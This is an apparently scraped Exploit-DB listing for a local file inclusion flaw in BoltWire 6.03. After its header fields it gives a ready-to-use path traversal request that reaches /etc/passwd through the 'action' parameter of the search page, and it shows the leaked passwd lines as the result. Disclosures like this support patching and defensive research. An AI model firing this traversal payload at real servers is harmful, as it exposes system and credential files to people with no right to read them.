 https://www.exploit-db.com/exploits/48411
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
48411 N/A ANDREY STOYKOV WEBAPPS PHP 2020-05-04
EDB Verified: Exploit: / {} Vulnerable App:
# Exploit Title: BoltWire 6.03 - Local File Inclusion
# Date: 2020-05-02
# Exploit Author: Andrey Stoykov
# Vendor Homepage: https://www.boltwire.com/
# Software Link: https://www.boltwire.com/downloads/go&v=6&r=03
# Version: 6.03
# Tested on: Ubuntu 20.04 LAMP
LFI:
Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin